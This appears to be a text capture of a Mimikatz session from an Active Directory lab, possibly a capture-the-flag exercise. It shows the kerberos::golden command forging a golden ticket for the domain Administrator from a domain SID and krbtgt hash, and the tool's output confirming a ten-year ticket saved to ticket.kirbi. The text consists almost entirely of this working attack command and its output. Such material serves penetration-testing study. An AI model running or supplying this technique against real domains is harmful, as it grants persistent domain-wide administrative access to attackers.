 mimikatz # kerberos::golden /user:Administrator /domain:controller.local /sid:S-1-5-21-849420856-2351964222-986696166 /krbtgt:55085
00012cc005cf7082a9a89ebdfdf /id:500
User      : Administrator
Domain    : controller.local (CONTROLLER)
SID       : S-1-5-21-849420856-2351964222-986696166
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 5508500012cc005cf7082a9a89ebdfdf - rc4_hmac_nt
Lifetime  : 2/14/2023 6:45:24 AM ; 2/11/2033 6:45:24 AM ; 2/11/2033 6:45:24 AM
-> Ticket : ticket.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !
mimikatz #